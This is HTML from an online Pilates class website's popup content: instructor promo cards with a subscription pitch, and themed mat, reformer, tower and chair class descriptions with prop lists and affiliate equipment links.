							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-448566">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET IT GO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let go of all expectations and see how you connect best this week!! A no-prop, then prop class to explore your best connection this week. We'll start with just our bodies, then incorporate a variety of props like the Theraband, Ball, Barrel, and Magic Circle for playful movement and deeper engagement. For Reformer, we'll use some props, but we'll play with springs to change things up.</p>



<p class=" eplus-wrapper">Feel free to substitute props with what you have on hand!</p>



<p class=" eplus-wrapper">See you in class,<br><em>Rachel</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, Theraband, Ball, Barrel, Magic Circle and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, Ball, Magic Circle and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-794e04">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!<br><br>See ya in class,<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - TRANSITIONS ARE EXERCISES TOO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
